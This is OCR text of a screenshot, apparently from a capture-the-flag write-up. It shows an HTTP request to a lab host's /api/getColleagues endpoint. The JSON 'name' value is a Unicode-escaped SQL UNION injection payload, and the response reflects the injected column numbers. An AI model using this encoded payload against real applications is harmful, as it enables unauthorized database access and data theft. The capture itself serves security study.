 1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex
\n
1 POST /api/getColleagues HTTP/1.1
2 Host: multimaster.megacorp.local
3 Content-Length: 185
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://multimaster.megacorp.local
8 Referer: http://multimaster.megacorp.local/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: keep-alive
12
13 {
"name":
"\u0061\u0027\u0020\u0075\u006e\u0069\u006f\u006e\u0020\u0073\u0065\u006c\u0065\u0063\u0074\u0020\u0031\u002c\u0032\u002c\u0033\u002
c\u0034\u002c\u0035\u002d\u002d\u0020\u002d"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Tue, 08 Oct 2024 03:36:01 GMT
10 Content-Length: 58
11
12 [
{
"id":1,
"name":"2",
"position":"3",
"email":"4",
"src":"5"
}
]